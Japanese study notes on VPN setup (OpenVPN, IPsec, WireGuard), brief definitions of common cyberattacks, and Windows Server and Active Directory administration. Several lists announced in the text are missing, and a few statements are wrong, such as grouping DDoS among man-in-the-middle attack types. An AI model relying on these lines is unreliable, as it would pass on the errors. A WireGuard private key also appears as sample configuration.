log-append /var/log/openvpn.log
verb 3
以下コマンドを使用してサーバーを起動し、有効にする。
systemctl start openvpn-server@server
なおこのコマンドにより、正常にVPNサーバが起動すると新しいネットワーク インターフェイスtun0が作成される。
OpenVPNクライアント構成ファイルを生成するには以下.ovpnファイルを作成することで可能。ファイル内容は以下のように記述する。
サンプルファイルは/usr/share/doc/openvpn-/sample/sample-config-files/client.confに存在するためこのファイルの改造で可能となる。
client
dev tun
proto udp
remote vpn-server-ip 1194
ca ca.crt
cert client.crt
key client.key
cipher AES-256-CBC
auth SHA512
auth-nocache
tls-version-min 1.2
tls-cipher TLS-DHE-RSA-WITH-AES-256-GCM-SHA384:TLS-DHE-RSA-WITH-AES-256-CBC-SHA256:TLS-DHE-RSA-WITH-AES-128-GCM-SHA256:TLS-DHE-RSA-WITH-AES-128-CBC-SHA256
resolv-retry infinite
compress lz4
nobind
persist-key
persist-tun
mute-replay-warnings
verb 3
以下コマンドでOpenVPNサービスの通信がファイヤーウォールを通過できるようにできる。
firewall-cmd --permanent --add-service=openvpn
firewall-cmd --permanent --zone=trusted --add-service=openvpn
firewall-cmd --permanent --zone=trusted --add-interface=tun0
firewall-cmd --add-masquerade
firewall-cmd --permanent --add-masquerade
VPN からの受信トラフィックをローカル ネットワークに転送するようにルーティングを設定するには以下の通り。
routecnf=$(ip route get 8.8.8.8 | awk 'NR==1 {print $(NF-2)}')
firewall-cmd --permanent --direct --passthrough ipv4 -t nat -A POSTROUTING -s 10.8.0.0/24 -o $routecnf -j MASQUERADE
変更の有効化/再読み込みはfirewall-cmd --reloadで可能。
インストールする
dnf install epel-release -y
dnf install openvpn -y
サーバからクライアント構成をコピー
sudo scp -r root@vpn-server-ip:/etc/openvpn/client .
OpenVPNサーバに接続する。
cd client/
openvpn --config client.ovpn
openVPNを操作するユーティリティ
openvpn <オプション>
IPsecは保護されたネットワークと保護されていないネットワークの間に境界を作成する。境界を通過するトラフィックは、IPSec 構成を担当するユーザーまたは管理者によって指定されたアクセス制御の対象になる。
IKE: RFC 7296 で定義されている IKE は、2 つのシステムまたはデバイスが信頼されていないネットワーク上で安全な通信チャネルを確立できるようにするプロトコル。 このプロトコルは、一連のキー交換を使用して、クライアントとサーバーの間に暗号化されたトラフィックを送信できる安全なトンネルを作成する
IPSecりよるサービスは2つのデータベースによって定義される。 1つが**SPD(Security Policy Database)とSAD(Security Association Database)**のこと。このポリシは送信元から宛先に送信される各 IP パケットに適用される。
セキュリティアソシエーションは両方のノードが認証および暗号化メカニズムに関する情報を交換するための概念で、送信者と受信者の間で伝送されるトラフィックにセキュリティ サービスを提供する。

IPsecのアーキテクチャではセキュリティアソシエーションを識別するパラメータは3つある。
IPSecではAH(プロトコル認証ヘッダ)、ESP(カプセル化セキュリティペイロード)の2つのプロトコルを使用してトラフィックセキュリティサービスを提供する。
IPSecのセキュリティアソシエーションではトンネルモードとトランスポートモードの2つのモードの操作を設定できる。

RacoonはIPsec IKE プロトコルのキー交換デーモンのこと。
設定ファイルは/etc/racoon/racoon.confとなる。
setkeyはIPsecにおける二つのデータベース(SAD、SPD)を操作するためのユーティリティ。
ipsec-toolsはIPsec接続を確立するために必要なユーティリティ。
なお現在はRedHat系OSではIPsec-toolsは使用されておらず、LibreSwanといったツールでVPNが構成されている。
設定ファイルは/etc/ipsec-tools.confとなる。
StrongSwan はIPsec ベースのOSSのVPN。 StrongSwan は元々 Linux 用に設計されたが、その後 Android、FreeBSD、Mac OS X、Windows およびその他のプラットフォームに移植された。特徴は以下の通り。
dnf install -y epel-release
dnf install -y strongswan.x86_64
strongswanの設定ファイル。
# strongswan.conf - strongSwan configuration file
#
# Refer to the strongswan.conf(5) manpage for details
#
# Configuration changes should be made in the included files
charon {
load_modular = yes
plugins {
include strongswan.d/charon/*.conf
}
}
include strongswan.d/*.conf
swanctlはインターフェイス プラグインを介して StrongSwan IKE デーモン ( charon )を設定、制御、監視するためのコマンドライン。
swanctl <オプション>
WireGuardは非常にシンプルで高速な最新の VPN 。 OpenVPN よりも大幅にパフォーマンスが向上している。
sudo dnf install elrepo-release epel-release -y
sudo dnf install kmod-wireguard wireguard-tools -y
適切な権限を持つ Wireguard 設定用の空の構成ファイルをサーバー上に作成する。
mkdir /etc/wireguard
ディレクトリを作成した後、wgおよび``tee`コマンドライン ツールを使用して公開キーと秘密キーを作成する。
wg genkey | sudo tee /etc/wireguard/privatekey | wg pubkey | sudo tee /etc/wireguard/publickey
次に、VPN トラフィックをルーティングするためにトンネル デバイスを設定する必要があり、/etc/wireguard以下にwg0.conf等を作成する必要がある。
[Interface]
## IP Address of VPN server ##
Address = 192.168.108.101/24
## Save the configuration when a new client will add ##
SaveConfig = true
## port number of VPN server ##
ListenPort = 51820
## Private Key of VPN Server ##
PrivateKey = SERVER_PRIVATE_KEY
## Command to be executed before starting the interface ##
PostUp = firewall-cmd --zone=public --add-port 51820/udp && firewall-cmd --zone=public --add-masquerade
## Command to be executed before turning off the interface ##
PostDown = firewall-cmd --remove-port 51820/udp --zone=public && firewall-cmd --remove-masquerade --zone=public
インターフェイスはsudo wg-quick up wg0コマンドで起動する。
またsudo systemctl enable wg-quick@wg0で有効化できる。
wgはWireGuard トンネル インターフェイスの構成を取得および設定するための構成ユーティリティ。 インターフェイス自体は を使用して追加および削除でき、その IP アドレスとルーティング テーブルはと をip-link(8)使用して設定できる。
wg <サブコマンド>
| サブコマンド | 説明 |
|---|---|
| show | 現在の構成とデバイス情報を表示する |
| showconf | 指定された WireGuard インターフェイスの現在の設定を表示する |
| set | 現在の構成の変更、ピアの追加、ピアの削除、またはピアの変更 |
NATのIPv4転送の有効化には/etc/sysctl.dに99-custom.confを作成する。
## for enabling IPv4 forwarding ##
net.ipv4.ip_forward = 1
## for enabling IPv6 forwarding ##
#net.ipv6.conf.all.forwarding = 1
sysctl -p /etc/sysctl.d/99-custom.conf
手順はサーバの時と同じで、設定ファイルのみが少し異なる。
[Interface]
## Private Key of VPN Client ##
PrivateKey = qCi5ugILVhTOOmCzchqFzkNaHM3HP1qFUWgtYun2A3w=
## IP address of VPN Client ##
Address = 192.168.108.102/24
[Peer]
## Public Key of Rocky 8 VPN Server ##
PublicKey = m58H6KTuRt+4z6g+jMIeRCdAkQoikkiVvTd7pJvrPGE=
## set ACL ##
AllowedIPs = 0.0.0.0/0
## IP address and Port of CentOS 8 VPN Server ##
Endpoint = 192.168.108.101:51820
なお起動後に、WireGuardサーバにVPN クライアント マシンの IP アドレスと公開キーを登録する必要がある。
[Peer]
## Public Key of VPN Client ##
PublicKey = 73gw+v4V0TKsw2uGLHJ9EI26qfMEwvk+JZ+xED2ttAs=
## IP Address of VPN Client ##
AllowedIPs = 192.168.108.102/32
wg-quickはWireGuardインターフェイスを起動するコマンド。
wg-quick up wg0
コンピュータウイルスは、実行されると他のコンピュータプログラムを変更し、独自のコードを挿入することによって自分自身を複製するコンピュータプログラムの一種のこと。
コンピュータウイルスには通常、ホスト プログラムが必要です。ウイルスは独自のコードをホスト プログラムに書き込みます。プログラムを実行すると、先に書かれたウイルスプログラムが実行され、感染や被害を引き起こす。
マルウェアは悪意のあるソフトウェアのことで、コンピュータに損害を与えるように意図的に設計されたソフトウェアを指す。
マルウェアは、個人情報の漏洩、情報やシステムへの不正アクセスの原因となり、ユーザーの情報へのアクセスを奪ったり、ユーザーのコンピュータのセキュリティやプライバシーを知らず知らずのうちに妨害したりする。
コンピュータワームは、複数のデバイス上で活動を続けながら複数のデバイスに拡散するように設計された、潜行性のタイプのマルウェアのこと。
ワームの定義としては、ワームをユーザーの介入なしで実行および増殖できる自己完結型のマルウェアといえる。
ルートキットはコンピュータまたは他のソフトウェアへの不正アクセスを許可するように設計された悪意のあるソフトウェアバンドルのこと。 ルートキットは検出が難しく、感染したシステム内でその存在を隠すことができる。
ルートキットが定着すると、システムはゾンビ コンピュータであるかのように動作し、ハッカーはリモートアクセスを使用してデバイスを完全に制御できるようになる。
トロイの木馬は正当で安全であるように見えるファイル、プログラム、またはコードの一部に偽装された悪意のあるソフトウェアのこと。
通常、トロイの木馬はパッケージ化されて正規のソフトウェア内に配信され、多くの場合、被害者を監視したりデータを盗んだりするように設計されている。
キーロガはコンピュータ上で行われるすべてのキーストロークを記録する悪意のあるソフトウェアのこと。 キーロガーはスパイウェアの一種で、被害者を監視するように設計されたマルウェア。キーロガーは入力されたものをすべてキャプチャできるため、最も侵入的な形式のマルウェアの 1 つといえる。
キーロガーには主にソフトウェアとハードウェアの2つのタイプがある。
ソーシャルエンジニアリングは、心理学的手法を使用して行動を操作すること。ソーシャルエンジニアリングは、人的ミスを悪用し、被害者に自分の利益に反する行動を促すことによって行われる。
情報セキュリティにおけるソーシャル エンジニアリングの定義は、ログインの詳細や財務情報などの個人データをオンラインで漏洩させることを指す。
ソーシャルエンジニアリングの攻撃の1つにはフィッシングがある。
フィッシングはソーシャルエンジニアリング攻撃の一種で、通信が信頼できる送信元からのものであるかのように偽装されたメッセージから引き起こされる、個人情報や財務情報の漏洩を狙ったもの。
フィッシング攻撃は以下の3つの要素から構成される。
ブルートフォース攻撃とは、ハッカーがコンピュータを利用した集中的な試行錯誤を通じてパスワードを解読しようとすること。
ブルートフォースアタックではできるだけ多くのパスワードの組み合わせを試し、いずれかが機能することを狙う。
ブルートフォースアタックの種類には以下の種類がある。
レインボー攻撃は特別なテーブル (「レインボー テーブル」) を使用してデータベース内のパスワード ハッシュを解読するパスワード クラッキング手法のこと。
レインボー テーブル自体は、認証プロセス中に使用される各プレーン テキスト文字のパスワード ハッシュ値を含む事前計算されたテーブルを指す。 ハッカーがパスワード ハッシュのリストにアクセスすると、レインボーテーブルを使用してすべてのパスワードを非常に迅速に解読する。
バッファオーバフローはデータ量がメモリ バッファの記憶容量を超えると発生し、原理としてはバッファにデータを書き込もうとするプログラムは、隣接するメモリ位置を上書きしてしまうことに起因する。
バッファオーバフロー攻撃ではアプリケーションのメモリを上書きすることプログラムの実行パスが変更され、ファイルが破損したり個人情報が漏洩したりする反応を狙う。
攻撃者がプログラムのメモリ レイアウトを知っている場合、バッファに保存できない入力を意図的にフィードし、実行可能コードを保持する領域を上書きして、独自のコードに置き換えることができる。
なお、CやC++はメモリ内のデータの上書きやアクセスに対する保護機能が組み込まれていないため、バッファオーバフロー攻撃の影響を最も受けやすい言語といえる。
XSSはハッカーが正規の Web サイトに悪意のあるコードを挿入したときに発生する攻撃のこと。
XSS攻撃は、コードインジェクション攻撃の1種である。
CSRFはエンド ユーザーが現在認証されている Web アプリケーション上で望ましくないアクションの実行を強制する攻撃のこと。
IPスプーフィングは偽の送信元アドレスを使用し、ハッカーはネットワーク上で信頼できるデバイスのように見せかけ、デバイスが自由に提供する機密情報を要求する可能性がある攻撃。
なお、IP アドレス スプーフィング攻撃は検出が難しい。 また中間者攻撃の種類にはDDos攻撃やMITM攻撃がある。
DDoS攻撃(分散型サービス拒否)はインターネット トラフィックを大量に送信して Web サイトやサーバーをクラッシュさせることを目的とした攻撃のこと。
DDoSでは複数のコンピュータを使用してサーバーに TCP および UDP パケットを大量に送信する。
MITM攻撃(中間者攻撃)は 2 つのデバイス間の通信を傍受し、IP パケットを静かに変更し 2 台のコンピュータ間の通信を傍受する攻撃のこと。
権限の昇格とは、ユーザーが資格のない権限を受け取ることを指す。 これらの権限は、ファイルの削除、個人情報の表示、ウイルスなどの不要なプログラムのインストールに使用される可能性がある。
権限昇格は以下の2種類の形式で行われる。
SQLインジェクションは、ハッカーが独自のコードを Web サイトに挿入してセキュリティ対策を破り、保護されたデータにアクセスする秘密のタイプの攻撃。
侵入テスト(ペネトレーションテスト)はコンピュータ システムのセキュリティを評価するためにコンピュータ システムに対して実行される、許可された模擬攻撃のこと。
ペネトレーションテストでは、攻撃者と同じツール、テクニック、プロセスを使用して、システムの弱点がビジネスに与える影響を見つけて実証する。
侵入テストには以下の3つの種類がある。
侵入テストは通常以下のプロセスで実施される。
侵入テストツールには以下のようなものがある。
Windows OSは一般の家庭向け。基本的なユーザー向けのMicrosoftのOS。 Windows OSはHomeとProの2つのエディションがある。
Windows Serverは企業や組織向けのサーバ環境を構築するためのOS。 Windows OSと異なり以下機能を提供する。
ここではWindows Server 2022のエディションに関して記載する。
| エディション | 対象 | 対応状況 | 制限 | 仮想化対応 | 説明 |
|---|---|---|---|---|---|
| Essentials | 中小企業向け | - | 2プロセッサ(4CPU), 最大25ユーザー/50デバイス | なし | 管理機能や認証で制限あり |
| Standard | - | - | - | 制限付き(2つまで) | - |
| Datacenter | 大企業/データセンタ向け | - | - | 無制限 | - |
| Datacenter:Azure | - | - | - | 無制限 | Azure向けに最適化 |
ServerCoreではデスクトップ画面が存在せず、PowerShellやコマンドラインで操作を行う。 デスクトップエクスペリエンスでは通常のWindows GUIのデスクトップ機能が搭載される。
なお、インストールの際にこのどちらかを選択できるが、インストール後に変更できない。
ここではWindows Server 2022のエディションに関して記載する。
基本的な設定は以下内容を実施する。
Windows Server 2022ではAzureの各機能と連携できるように機能が拡張されている。
マイクロソフトではソフトウェア製品とライセンスの販売をしており、正式な利用にはこの2つの購入が必要で、この2つを入手して初めて所有権を得るモデルを採択している。
上記プログラムのメリットは以下の通り。
これら(特に下2つ)は必要な数と期間のみライセンスを用意できるメリットがある。
サーバライセンスはサーバ自体の使用を許諾するライセンス。 サーバの物理コア単位で購入するためコアライセンスとも呼ばれる。
CALはデバイス/ユーザがサーバへ接続するために必要なライセンス。 サーバライセンスと別で用意する必要がある。
CALにはユーザCALとデバイスCALの2種類がある。
External connecterライセンスはサーバに割り当てられるライセンス。 このライセンスで同じバージョンまたは以前のバージョンのサーバソフトに外部ユーザがアクセスできる。
ユースケースは多数の外部ユーザが社内サーバにアクセスするケースが想定される。
CALは使用するサーバと接続の種類により必要であるケースと必要でないケースに分かれる。 必要な場合は以下の通り。
このモードは特定のサーバ/ソフトウェアに対する同時使用を許可するライセンスモード。 同時接続するクライアントコンピュータの数に合わせてCALを用意する必要がある。
クライアントが以下のケースで経済的となる。
このモードはクライアントコンピュータがNW上のすべてのWindowsサーバへ接続することを許可する。 サーバ/ソフトウェアに接続するすべてのデバイスとすべてのユーザの分だけCALが必要になる。
Windows+rによるファイル名を指定してプログラムを実行する際のTips。
| ファイル名 | プログラム |
|---|---|
| gpedit.msc | ローカルグループポリシーエディター |
| regedit | レジストリエディタ |
| mstsc.exe | リモートデスクトップ |
| firewall.cpl | Windowsファイヤーウォール |
| secpol.msc | ローカルセキュリティポリシー |
| devmgmt.msc | デバイスマネージャー |
| taskmgr | タスクマネージャー |
| sysdm.cpl | システムのプロパティ |
| control | コントロールパネル |
| ファイル名 | プログラム |
|---|---|
| cmd | コマンドプロンプト |
| powershell | パワーシェル |
| calc | 電卓 |
| explorer | エクスプローラ |
ローカルユーザはサーバやコンピュータ上に作成されるアカウントのこと。 権限の範囲内でコンピュータの機能を利用できる。
通常のユーザはアクセス制限が与えられることが一般的となる。 最初のサイン時にユーザプロファイルが生成されるため作業環境が用意される。
管理者はすべての権限とアクセス権を持つ。
ローカルグループはローカルユーザが所属するグループで、同じ権限やアクセス許可を複数のユーザに設定する際に使用される。
サーバに対しフルの制御権を持つユーザアカウントでユーザやグループに権限を割り当てることが可能。
通常、サーバの構築時に作成されるローカルユーザとなる。
Guestはサーバ上にアカウントを持たないユーザや無効になっているユーザが一時的にサーバにサインインする際に存在するユーザ。 Guestは通常使用しないことが推奨されている。
サーバに対しフルの制御権を持つグループ。
一般的なサーバの機能を使用できる権限を持つグループ。 特徴は以下の通り。
一次的なローカルユーザが所属するグループ ユーザプロファイルが保存されない特徴を持つ。
ポリシーは新しく作成するローカルユーザ/ローカルグループに対して任意の権限を与えることができる権限のこと。
ローカルセキュリティポリシーはコンピュータのセキュリティに関する事項を設定する機能。 コンピュータの操作権限の制限やローカルユーザのアカウントの有効期限、パスワード長を指定できる。
ローカルグループポリシーオブジェクトは設定したローカルグループポリシーのこと。 ローカルグループポリシーはローカルセキュリティポリシーの一部。
ローカルグループポリシーには多くの種類がある。
グループポリシを設定するメリットは「環境制限によるセキュリティ強化」ができる点にある。
またグループポリシの適用順序は以下のように決まっている。
ローカルポリシー => サイトポリシー => ドメインポリシー => 親OU => 子OU
Windowsにおけるクライアントコンピュータとユーザ管理は「ワークグループによる分散管理」と「ドメインによる集中管理」の2種類存在する。
ワークグループは同一ネットワーク上にあるWindowsコンピュータのグループ単位のこと。 メンバーとなる各Windowsコンピュータに同名称のワークグループを設定することでワークグループに参加できる。
ワークグループにおいてユーザのパスワードやユーザ名などのユーザ情報は各コンピュータ上でそれぞれ管理している。 この状態は分散管理と呼ばれる。
Windowsにおけるドメインは同一ネットワーク上に存在するコンピュータや利用ユーザを一元管理する機能のこと。 ドメイン上にはドメインコントローラと呼ばれる管理サーバが少なくとも1台存在する。
ドメインネットワークはこのドメインコントローラにより管理される範囲のことを指す。
ドメインの参加には以下の方法がある。
またドメインの使用するメリットは以下の通り。
ドメインコントローラはドメインを管理するためのサーバのこと。 ドメイン内のユーザのログオン認証を行う。
ドメイン内にドメインコントローラが1つ以上存在することで機能を実現する。 ユーザアカウント/グループはドメインコントローラに登録されユーザはドメインコントローラにユーザ名とパスワードを送り認証する。 なお冗長化のためにドメインコントローラは複数用意できる。
ドメインではすべてのユーザ情報はドメインコントローラ上のデータベースに登録され管理される。 この状態は集中管理と呼ばれる。
ドメインネットワークでは認証プロセスと承認プロセスがドメインコントローラ上で実行され、一元管理されたユーザ情報に基づきアクセスが可能になる。 シングルサインオン(SSO)でアクセスできる特徴がドメインネットワークにはある。
一般的には少人数のユーザ環境で導入コストが低い場合はワークグループを、ユーザ数が多くユーザ管理を頻繁に行う環境ではドメインを利用することを検討するのが一般的となる。
| 項目 | ワークグループ | ドメイン |
|---|---|---|
| 導入コスト | 特別な準備は不要 | ドメインコントローラを用意する必要がある |
| ユーザ管理 | ユーザ登録変更はすべてのコンピュータで行う必要がある | ドメインコントローラにて集中管理を行う |
| セキュリティ | リソースへのアクセス権はそのコンピュータ上のみを対象とする | ドメインネットワーク全体から一部までリソースへのアクセス権を設定できる |
ディレクトリサービスはネットワーク上に存在する様々なリソースや情報を一元管理し検索できるようにするためのサービスのことを指す。 ネットワーク上に存在するユーザ、グループ、マシン、プリンタ、共有ストレージなどオブジェクトの情報を管理する仕組みともいえる。
この機能によりデータやリソースがどのサービスで管理されているか考える必要なく利用ができる。
Active DirectoryはWindows Serverの機能として提供されるディレクトリサービスのこと。 ネットワーク上に存在するサーバ/クライアント、プリンタなどのハードウェア、それを利用するユーザ情報やアクセス権をADが持つデータベースに登録し一元管理できる。
ADではKeroberos認証というWindowsの最新バージョンのデフォルトの認証プロトコルを用いて、サーバにアクセスしたユーザとパスワードをデータベースと照合しアクセス権を与える認証と承認のプロセスを実行する。
またGPOと呼ばれる機能を用いてドメインネットワーク内のコンピュータ設定情報を定義しディレクトリに登録されたコンピュータに配布することができ、セキュリティの一元管理も行える。
Active Directoryのネットワーク範囲は物理構成に依存しない論理的領域として扱われる。 つまりADの影響範囲に登録すればネットワークの垣根(LAN構成)を超えてADネットワークの範囲で扱うことが可能となる。
ドメインはADの基本単位のことでユーザ/コンピュータを管理するディレクトリデータベースを共有する範囲のこと。 同じドメインに所属するすべてのサーバはそのドメインのユーザやコンピュータを識別し、サーバが提供するサービスを提供することができる。
ADで使用するドメイン名はDNSのドメイン名に準拠し、DNSの命名規則に従いADドメインを割り当てる。
ドメインコントローラはADのディレクトリデータベースを管理するサーバのこと。 ADドメインサービスを構築する場合、最低1つのドメインコントローラがドメインネットワーク上に必要となる。
ドメインの信頼関係は同組織に複数のドメインが存在する場合に、異なるドメインのユーザ/グループにもアクセス許可を設定したい際に結ぶ関係のこと。 信頼関係の概念には「信頼する側」と「信頼される側」があり、一方的な信頼関係御構築できる。 双方向で信頼関係を結ぶことで互いのユーザに対しアクセス許可もできる。
ドメインツリーは親ドメインの名前を継承した子ドメイン、孫ドメインといった名前空間を共有したADドメインの階層のこと。 ドメインツリーの構成のメリットは大規模のドメインネットワーク管理簡素化できる点にある。
またドメインツリーに参加しているドメイン間では双方向の信頼関係が結ばれる。
フォレストは1つ以上のドメインで構成されたADにおける最大管理単位のこと。 ドメインは必ずフォレストに所属する必要がある。
組織内に異なるルートドメインを持つドメインツリーが複数あり、それぞれのドメインツリーから他のドメインツリーにアクセスする際にアクセスできるようにすることが可能。 つまり同じフォレストにあるドメインツリーは互いに双方向の信頼関係が結ばれる。
サイトは組織内の物理的なネットワークにおける管理単位のこと。 複数の拠点に分かれたネットワークにドメインネットワークが存在する場合、拠点ごとにサイトを定義することでディレクトリデータベースの複製/認証トラフィックを最適化できる。
各サイトでは高速安定した通信が可能な1つのネットワーク解いて構成し、一般的にはLAN回線で構成されたネットワーク構成を1サイトとすることが多い。
認証トラフィックはログオン認証時に同一サイトのドメインコントローラを優先して使用するネットワークトラフィックのこと。
他サイトへのディレクトリデータベース複製の間隔を広く取り、他のネットワークトラフィックへの影響を最小限にするネットワークトラフィック。
ADには様々な構成と機能があり、Active Directory管理センタというツールで管理を行える。
ADオブジェクトはActive Directoryで管理できる情報の最小単位のこと。 オブジェクトにはプロパティと呼ばれる属性がいくつか定義されており、関連付けられた情報をまとめて扱うことができる。 例えば以下のようなものがある。
オブジェクトにはOU(組織単位)とコンテナオブジェクトと呼ばれる他のオブジェクトを入れ子にできるものが存在する。
| 項目 | コンテナオブジェクト | OU |
|---|---|---|
| 種類 | Users,Computersなどがある | |
| 特徴 | 新たに作成が行えない | 新たに作成でき、階層構造を構成できる |
| GPOの適用 | 不可 | 可能 |
| 種類 | 説明 |
|---|---|
| User | リソースに対する権限を割り当てることができる(People, Serviceの2種類) |
| Machine | 通常のユーザーと同様にアカウントが割り当てれる |
| Security Group | ファイルやその他のリソースへのアクセス権を設定できる |
OUは同様のポリシング要件を持つユーザーのセットを定義するために使用できるオブジェクトのこと。 なおユーザーは一度に1つのOUのメンバーになることしかできない。
デフォルトではドメインコントローラがOUとなる。 また特徴は以下の通り。
ADスキーマはActive Directoryのディレクトリデータベースを定義したもののこと。 スキーマにはコンピュータ、ユーザ/グループ、プリンタなどのADに格納されるオブジェクトテンプレートが含まれる。
なおADでは同一フォレスト上に1つのスキーマセットしか維持できない特徴がある。 ADオブジェクトはADスキーマで定義されるクラスをベースに生成される。
グローバルカタログはフォレスト内の全オブジェクトから頻繁に参照される属性情報を抽出したものでADスキーマにより定義される。
グローバルカタログサーバはグローバルカタログを保持するサーバのこと。 ログオフ時の所属するグループの確認/オブジェクト検索に使用され、フォレスト内の全ドメインにまたがるオブジェクトの情報を保持する。
またADを構築した場合、デフォルトでは最初に生成されたフォレストのドメインコントローラがグローバルカタログサーバとして構築されるが、規模が大きい場合は耐障害性を持たせるため複数のグローバルカタログサーバを別で用意することが推奨される。
操作マスタはドメインコントローラの1つで複数のドメインコントローラで処理すると不都合が発生する処理や効率の悪い処理を専任で行うドメインコントローラのこと。 これは同一ドメイン内のドメインコントローラは同一データベースを共有/保持し同等の役割を持つが、整合性を維持するためにFSMOを設けるというわけになる。
操作マスタが担う役割は以下の5つ。
読み取り専用ドメインコントローラは読み取り権限のみを付与したドメインコントローラのこと。 読み取り専用ドメインコントローラを設置するケースは本部と支部が物理的に距離がある場合にその拠点に管理者が不在の場合に設置することが多い。
異なるバージョンのWindows Serverが混在してADを構築する場合、フォレストやドメインに対し機能レベルを設定することで全体で利用可能な機能を統一し、AD/サーバの動作を統一できる。
Windows Server 2022には「ドメイン機能レベル」「フォレスト機能レベル」があり、Windows Server 2016の機能レベルが設定できる最上位の機能レベルとなる。 2022の場合は以下の5つのバージョンに機能レベルが対応している。
ドメインユーザアカウントはドメインコントローラ上で作成/管理されるユーザアカウントのこと。 ドメインを使用したログインではコンピュータ別々で保持するローカルユーザは使用しないのが基本となる。
ADにおけるグループは複数のオブジェクトをメンバとしてまとめたオブジェクトを指す。 これは特定の共有フォルダにアクセス権を与える場合などに、個々のユーザに設定するのではなくグループに設定することで、管理を容易化できるというものである。
なおドメインで使用するグループはドメインコントローラ上で作成/管理する。
セキュリティグループにはスコープと呼ばれる適用範囲があり、以下の種類が存在する。
ユーザプロファイルはユーザごとのデスクトップ環境をひとまとまりにしたもの。 ユーザが作成したファイル/フォルダ、アプリの設定などが含まれる。
既定のユーザはADのインストール/設定を行い、ドメインが作成されるときに自動生成される組み込みのユーザアカウントのこと。 既定のユーザはドメインのUsersコンテナに格納される。
既定のセキュリティグループはADのインストール/設定を行い、ドメインが作成されるときに自動生成される組み込みのセキュリティグループのこと。 既定のセキュリティグループはドメインのUsersコンテナに格納されるものとBuiltinsコンテナに格納されるものがある。
ADはプライベート認証局(CA)として機能を持たせることが可能で、AD DSと連携してエンタープライズCAとして構築できる。 エンタープライズCAのインストールにはDomain Adminsのグループメンバーである必要がある。
AD CSで構築した認証局は以下のタスクを実行できる。
AD FSでは通常のADを利用しているときと同じように、最初のログオンのみで外部サービスへアクセスできる。
AD LDSはAD DSに依存することなくディレクトリ対応アプリをサポートするサービス。 なおプロトコルはLDAPを使用する。
AD RMSはWord,Excelなどのオフィスドキュメントや電子メールを保護する機能を提供するサービス。 これにより許可されたユーザのみがドキュメントを利用することができる。
ADのバックアップは「サーバーマネージャーの役割と機能」=>「Windows Server バックアップ」で設定できる。 なお、ADのバックアップ有効期限は規定では180日になっている。
ADのリストアには「ディレクトリ復元モード」でドメインコントローラにログオンする必要がある。 ログオン後リストアするには以下方法が使用できる。
データベースが破損した場合などに使用される一般的なリストア方法。
削除されたオブジェクトを復元する際に使用される。
HDDは大容量データや頻繁な書き込みを行わないバックアップとしてよく使用される記憶装置。
物理的な駆動部分が多いため故障する確率が高い特徴がある。
HDDの構造は本体の中にプラッタと呼ばれる円盤があり、ハードディスクドライブと呼ばれる。
このプラッタは磁性体が塗られており、これに磁気ヘッドで磁気を与えることで読み書きを行う。
SSDはフラッシュメモリとコントローラチップで構成されており、電気信号で読み書きを行う記憶装置。
物理的な駆動を共わないなめ衝撃に強く高速に読み書きが行える特徴がある。
OSの起動ディスクや高速な読み書きが必要なデータの保存先に適している。
SAN(Storage Area Network)ストレージはサーバと外部ストレージを専用ネットワークで接続して使用するストレージのこと。
一般的にファイバーチャネルで接続されるため高速なデータ通信が行える。
SANストレージではデータをブロックと呼ばれる単位に分割保存するのが一般的となる。
NAS(Network Attached Storage)はLANネットワークを介して接続する外部ストレージのこと。
既存LANが導入に使用されるため導入コストがかかりづらいが、LANのネットワークに負荷がかかる可能性がある。
光学ディスクはレーザ光を使用してデータの読み書きを行うストレージのこと。
